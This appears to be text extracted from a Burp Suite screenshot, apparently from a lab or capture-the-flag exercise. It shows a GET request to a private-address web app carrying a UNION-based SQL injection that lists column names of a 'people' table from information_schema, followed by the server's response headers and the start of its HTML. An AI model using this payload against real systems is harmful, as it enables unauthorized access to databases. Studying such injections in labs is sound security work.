 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
GET /about/0 UNION
SELECT column_name,2,3,4,5 FROM information_schema.columns WHERE table_name="people" HTTP/1
.1
Host: 10.113.177.136
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,ja;q=0.9
Accept-Encoding: gzip, deflate, br
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.113.177.136/about/
Upgrade-Insecure-Requests: 1
Priority: u=0, i1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Nov 2026 14:56:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3345
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id 2
</title>